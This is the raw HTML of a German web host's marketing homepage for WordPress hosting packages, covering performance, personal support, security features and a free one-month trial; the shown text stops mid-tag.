menu-item-object-page menu-item-51 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/wordpress-webhosting-blog/" class="fusion-bar-highlight"><span>Blog</span></a></li><li  id="menu-item-8770"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8770 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/tools/" class="fusion-bar-highlight"><span>Website Tools</span></a></li><li  id="menu-item-784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/support/ueber-uns/" class="fusion-bar-highlight"><span>Über uns</span></a></li></ul></li><li  id="menu-item-780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-780 fusion-dropdown-menu"  data-item-id="780"><a  href="https://www.webricks.net/support/" class="fusion-bar-highlight"><span class="menu-text">SUPPORT</span></a><ul class="sub-menu"><li  id="menu-item-782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/support/kontakt/" class="fusion-bar-highlight"><span>Kontakt</span></a></li><li  id="menu-item-781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 fusion-dropdown-submenu" ><a  href="https://www.webricks.net/support/faq/" class="fusion-bar-highlight"><span>FAQ</span></a></li><li  id="menu-item-2626"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626 fusion-dropdown-submenu" ><a  href="https://status.webricks.net/" class="fusion-bar-highlight"><span>Server Status</span></a></li><li  id="menu-item-1018"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1018 fusion-dropdown-submenu" ><a  href="https://my.webricks.net/index.php?rp=/login" class="fusion-bar-highlight"><span>Kundenbereich</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart fusion-widget-cart-counter"><a class="fusion-main-menu-icon" href="https://www.webricks.net/bestellen/?a=view"><span class="menu-text" aria-label="Warenkorb ansehen"></span></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix width-100"><div class="fusion-row" style="max-width:100%;"><section id="content" class="full-width"><div id="post-6" class="post-6 page type-page status-publish has-post-thumbnail hentry"> <span class="entry-title rich-snippet-hidden">WordPress Webhosting</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.webricks.net/support/ueber-uns/" title="Beiträge von webricks Team" rel="author">webricks Team</a></span></span><span class="updated rich-snippet-hidden">2024-06-27T18:36:56+02:00</span><div class="post-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><section class="wceSLWrp"><div class="wceSLC"><div class="wceSLs active" data-img="WordPress-Webhosting.webp"><div class="wceSLso"><div class="wceSLsi"><div class="wceSLse"></div></div></div><div class="wceSLcw"><h1 class="wceSLsh">WordPress Webhosting<br>Qualität für Ihren Erfolg</h1><h2 class="wceSLsd">Mit einem Webhosting von webricks<br>ist es einfacher, als Sie denken.</h2><a href="/wordpress-webhosting-pakete/" class="wceSLsb">Jetzt starten</a></div></div><div class="wceSLs" data-img="Hosting-WordPress-fuer-KMU.webp"><div class="wceSLso"><div class="wceSLsi"><div class="wceSLse"></div></div></div><div class="wceSLcw"><h2 class="wceSLsh">WordPress Hosting<br>speziell für KMU</h2><p class="wceSLsd">Wir kümmern uns um Ihre Bedürfnisse</p><a href="/wordpress-webhosting-pakete/wordpress-webhosting-business/" class="wceSLsb">Jetzt starten</a></div></div><div class="wceSLs" data-img="Managed-WP.webp"><div class="wceSLso"><div class="wceSLsi"><div class="wceSLse"></div></div></div><div class="wceSLcw"><h2 class="wceSLsh">Mehr Zeit dank<br>WordPress Wartung</h2><p class="wceSLsd">Wir kümmern uns um die Wartung,<br>Sie um Ihre Träume.</p><a href="/wordpress-wartung/" class="wceSLsb">Jetzt starten</a></div></div><div class="wceSLs" data-img="WordPress-Betreuung.webp"><div class="wceSLso"><div class="wceSLsi"><div class="wceSLse"></div></div></div><div class="wceSLcw"><h2 class="wceSLsh">Individuelle Betreuung<br>durch WordPress Experten</h2><p class="wceSLsd">Wir verkaufen keine Verträge,<br>wir lösen Ihre Probleme</p><a href="/support/kontakt/" class="wceSLsb">Jetzt starten</a></div></div></div><span class="csA next"></span><span class="csA prev"></span><a href="#wirLiebenWordPress" class="wceSLsci"><span class="wceSLsdt">Erfahren Sie mehr</span><img decoding="async" class="lazyload scrollDownImage" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27117%27%20height%3D%2725%27%20viewBox%3D%270%200%20117%2025%27%3E%3Crect%20width%3D%27117%27%20height%3D%2725%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/plugins/wCE/assets/img/Weiterlesen.svg" alt="Erfahren Sie mehr" width="117" height="25"></a></section></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:55px;--awb-padding-bottom:55px;--awb-background-color:#f6f7f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-menu-anchor" id="wirLiebenWordPress"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;--awb-sep-color:#4a2b1c;--awb-font-size:50px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">Wir <span style="color: #ff2652;"><img decoding="async" class="lazyload emoji" role="img" draggable="false" src="[data-uri]" data-orig-src="https://s.w.org/images/core/emoji/13.1.0/svg/2764.svg" alt="&#x2764;" /></span> WordPress</h3></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:54px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-text-transform:none;"><p style="text-align: center;">Wir lieben WordPress und deshalb wollen wir <b>das beste Hosting für WordPress Websites</b> anbieten.</p><p style="text-align: center;">Nicht umsonst ist WordPress das beliebteste Content Management System:<br /> Man kann damit tolle Websites und Online Shops gestalten, es ist einfach zu bedienen, sehr verlässlich und macht Spaß.<br /> Und genau dies möchten wir Ihnen mit unserem Webhosting optimiert für WordPress auch bieten.</p></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color8);--awb-margin-top:15px;--awb-margin-bottom:10px;--awb-font-size:28px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;font-size:1em;">WordPress Webhosting vom Experten</h2></div><div class="fusion-text fusion-text-2" style="--awb-text-transform:none;"><p style="text-align: center;">Wir arbeiten seit vielen Jahren mit WordPress &#8211; sowohl als Hoster, Entwickler und als Webdesigner.<br /> Wenn Sie sich für webricks entscheiden, profitieren Sie von unserer jahrelangen WordPress Expertise.<br /> Unser Angebot ist speziell für WordPress optimiert, damit Sie das Maximum aus Ihrer Website herausholen können.<br /> Außerdem legen wir ein besonderes Augenmerk auf individuellen Support &#8211; profitieren Sie von unserem Know-how.</p><p style="text-align: center;">Dabei bieten wir für alle Anwendungsfälle das richtige Paket:<br /> Mit dem Hosting <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-start/">Paket Start</a> erhalten Sie günstiges ein schnelles Hosting zu einem günstigen Preis.<br /> Unser <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-business/">Paket Business</a> bietet ein hervorragendes Preis Leistungsverhältnis und ist Ideal für Firmenwebsites.<br /> Mit unserem <a href="https://www.webricks.net/wordpress-webhosting-pakete/wordpress-webhosting-web-professional/">rundum sorglos Paket Web Professional</a> erhalten Sie ein Hosting für Ihre WordPress Webseite das keine Wünsche offenlässt.</p><p style="text-align: center;">Wenn Sie sich auf Ihre Inhalte konzentrieren und die laufende WordPress Wartung<br /> nicht selbst durchführen möchten, bieten wir Ihnen günstige <a href="https://www.webricks.net/wordpress-wartung/">Wartungspakete</a>.</p></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-border-color:#e0e0e0;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-1 content-boxes-icon-boxed content-left webricksBox" style="--awb-backgroundcolor:#ffffff;--awb-title-color:var(--awb-color7);--awb-margin-bottom:0px;--awb-hover-accent-color:#002a55;--awb-circle-hover-accent-color:#002a55;--awb-item-margin-bottom:40px;" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:#ffffff;" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper-background content-wrapper-boxed link-area-link-icon icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div style="margin-left:-32px;top:-82px;" aria-hidden="true" class="image"><img decoding="async" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2764%27%20height%3D%2764%27%20viewBox%3D%270%200%2064%2064%27%3E%3Crect%20width%3D%2764%27%20height%3D%2764%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/Performance-Hosting.png" width="64" height="64" alt="WordPress Webhosting &ndash; webricks"></div><h2 class="content-box-heading" style="--h2_typography-font-size:24px;line-height:29px;">PERFORMANCE</h2></div><div class="fusion-clearfix"></div><div class="content-container"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-margin-right:0px;--awb-margin-bottom:35px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-1 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><img decoding="async" width="272" height="180" alt="WordPress SSD Hosting" title="WordPress-Hosting-SSD-Performance" src="https://www.webricks.net/wp-content/uploads/2021/07/WordPress-Hosting-SSD-Performance.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/WordPress-Hosting-SSD-Performance.jpg" class="lazyload img-responsive wp-image-332" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27272%27%20height%3D%27180%27%20viewBox%3D%270%200%20272%20180%27%3E%3Crect%20width%3D%27272%27%20height%3D%27180%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/07/WordPress-Hosting-SSD-Performance-200x132.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/07/WordPress-Hosting-SSD-Performance.jpg 272w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 272px" /></span></div><p><strong>NVMe</strong> Festplatten für Ihr <strong>Hosting</strong> minimieren die <strong>Ladezeiten</strong> Ihrer Website. Das freut nicht nur Ihre Kunden, sondern auch Suchmaschinen.</div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-border-color:#e0e0e0;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-2 content-boxes-icon-boxed content-left webricksBox" style="--awb-backgroundcolor:#ffffff;--awb-title-color:#002a55;--awb-margin-bottom:0px;--awb-hover-accent-color:#002a55;--awb-circle-hover-accent-color:#002a55;--awb-item-margin-bottom:40px;" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:#ffffff;" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper-background content-wrapper-boxed link-area-link-icon icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div style="margin-left:-32px;top:-82px;" aria-hidden="true" class="image"><img decoding="async" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2764%27%20height%3D%2764%27%20viewBox%3D%270%200%2064%2064%27%3E%3Crect%20width%3D%2764%27%20height%3D%2764%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/Individueller-Support.png" width="64" height="64" alt="WordPress Webhosting &ndash; webricks"></div><h2 class="content-box-heading" style="--h2_typography-font-size:24px;line-height:29px;">BETREUUNG</h2></div><div class="fusion-clearfix"></div><div class="content-container"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-margin-right:0px;--awb-margin-bottom:35px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-2 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><img decoding="async" width="272" height="180" alt="Hosting mit individuellem Support" title="Hosting-mit-indviduellem-Support" src="https://www.webricks.net/wp-content/uploads/2021/07/Hosting-mit-indviduellem-Support.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/Hosting-mit-indviduellem-Support.jpg" class="lazyload img-responsive wp-image-343" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27272%27%20height%3D%27180%27%20viewBox%3D%270%200%20272%20180%27%3E%3Crect%20width%3D%27272%27%20height%3D%27180%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/07/Hosting-mit-indviduellem-Support-200x132.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/07/Hosting-mit-indviduellem-Support.jpg 272w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 272px" /></span></div><p><strong>WordPress Experten</strong> betreuen Sie individuell: Wir helfen Ihnen, Probleme zu lösen und das Beste aus Ihrer Website herauszuholen.</div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_3 1_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-border-color:#e0e0e0;--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.76%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-3 content-boxes-icon-boxed content-left webricksBox" style="--awb-backgroundcolor:#ffffff;--awb-title-color:#002a55;--awb-margin-bottom:0px;--awb-hover-accent-color:#002a55;--awb-circle-hover-accent-color:#002a55;--awb-item-margin-bottom:40px;" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:#ffffff;" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper-background content-wrapper-boxed link-area-link-icon icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="heading heading-with-icon icon-left"><div style="margin-left:-32px;top:-82px;" aria-hidden="true" class="image"><img decoding="async" class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2764%27%20height%3D%2764%27%20viewBox%3D%270%200%2064%2064%27%3E%3Crect%20width%3D%2764%27%20height%3D%2764%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/Sicheres-Webhosting.png" width="64" height="64" alt="Sicheres Webhosting" /></div><h2 class="content-box-heading" style="--h2_typography-font-size:24px;line-height:29px;">SICHERHEIT</h2></div><div class="fusion-clearfix"></div><div class="content-container"><div class="fusion-image-element " style="text-align:center;--awb-margin-top:15px;--awb-margin-right:0px;--awb-margin-bottom:35px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-dropshadow imageframe-3 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><img decoding="async" width="272" height="180" alt="Sicheres WordPress Hosting" title="Sicheres-WordPress-Hosting" src="https://www.webricks.net/wp-content/uploads/2021/07/Sicheres-WordPress-Hosting.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/07/Sicheres-WordPress-Hosting.jpg" class="lazyload img-responsive wp-image-345" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27272%27%20height%3D%27180%27%20viewBox%3D%270%200%20272%20180%27%3E%3Crect%20width%3D%27272%27%20height%3D%27180%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.webricks.net/wp-content/uploads/2021/07/Sicheres-WordPress-Hosting-200x132.jpg 200w, https://www.webricks.net/wp-content/uploads/2021/07/Sicheres-WordPress-Hosting.jpg 272w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 272px" /></span></div><p>Mit <strong>Web Application Firewall</strong>, täglichen Backups und ISO 27001 zertifiziertem Rechenzentrum ist Ihre Website rundum geschützt.</div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:15px;" target="_self" title="Webhosting Pakete vergleichen" aria-label="Webhosting Pakete vergleichen" href="https://www.webricks.net/wordpress-webhosting-pakete/"><span class="fusion-button-text">Webhosting Pakete vergleichen</span></a></div></div></div></div></div><div class="fusion-bg-parallax" data-bg-align="center center" data-direction="down" data-mute="false" data-opacity="100" data-velocity="-0.3" data-mobile-enabled="false" data-break_parents="0" data-bg-image="https://www.webricks.net/wp-content/uploads/2021/07/bg-wood-2.jpg" data-bg-repeat="false" data-bg-color="#4a2b1c" ></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-parallax-down px nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#4a2b1c;--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="https://www.webricks.net/wp-content/uploads/2021/07/bg-wood-2.jpg" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:50px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #ffffff;">Jetzt kostenlos testen!</span></h2></div><div class="fusion-text fusion-text-4" style="--awb-font-size:18px;"><p style="text-align: center; color: #ffffff;">Ein Test sagt mehr als 1000 Worte: Legen Sie gleich los und testen Sie Ihr Hosting einen Monat lang kostenlos und ohne Risiko.</p></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_border_width-top:3px;--button_border_width-right:3px;--button_border_width-bottom:3px;--button_border_width-left:3px;--button_gradient_top_color:rgba(0,0,0,0);--button_gradient_bottom_color:rgba(0,0,0,0);--button_gradient_top_color_hover:#002a55;--button_gradient_bottom_color_hover:#002a55;--button_margin-top:15px;" target="_self" title="Jetzt WordPress Hosting 30 Tage kostenlos testen" aria-label="Jetzt WordPress Hosting 30 Tage kostenlos testen" href="https://www.webricks.net/wordpress-webhosting-pakete/webhosting-kostenlos-testen/"><span class="fusion-button-text">Jetzt starten</span></a></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:35px;--awb-padding-bottom:35px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:20px;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">WordPress war noch nie so einfach!</h2></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-center" style="margin:0;">Damit macht Onlinemarketing Spaß.</h4></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-margin-top:20px;--awb-margin-bottom:18px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-dropshadow imageframe-4 hover-type-none" style="border:13px solid #ffffff;-webkit-box-shadow: 3px 3px 7px rgba(0,0,0,0.3);box-shadow: 3px 3px 7px rgba(0,0,0,0.3);"><a href="https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting.jpg" class="fusion-lightbox" data-rel="iLightbox[7a091277d0af00e8721]" data-title="High Performance WordPress Webhosting" title="High Performance WordPress Webhosting"><img decoding="async" width="550" height="309" alt="High Performance WordPress Webhosting" src="https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting.jpg" data-orig-src="https://www.webricks.net/wp-content/uploads/2021/11/High-Performance-WordPress-Webhosting.jpg" class="lazyload img-responsive wp-image-400" 